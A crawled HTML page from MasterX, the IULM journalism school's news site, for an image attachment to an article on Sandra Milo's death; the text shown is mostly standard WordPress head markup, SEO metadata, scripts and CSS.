

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/
body_size: 106628
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="sandra 2" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sandra 2 - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sandra 2 - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2" />
	<meta property="og:image:width" content="401" />
	<meta property="og:image:height" content="290" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Secondo Anno, admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/","url":"https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/","name":"sandra 2 - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2024/01/sandra-2.png","datePublished":"2024-01-29T11:54:55+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2024/01/sandra-2.png","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2024/01/sandra-2.png","width":401,"height":290},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"È morta Sandra Milo, musa di Fellini e attrice senza tempo","item":"https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/"},{"@type":"ListItem","position":3,"name":"sandra 2"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; sandra 2 Feed dei commenti" href="https://masterx.iulm.it/today/morta-sandra-milo-musa-di-fellini-e-attrice-senza-tempo/attachment/sandra-2/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16849 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16848 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(213)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(213)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 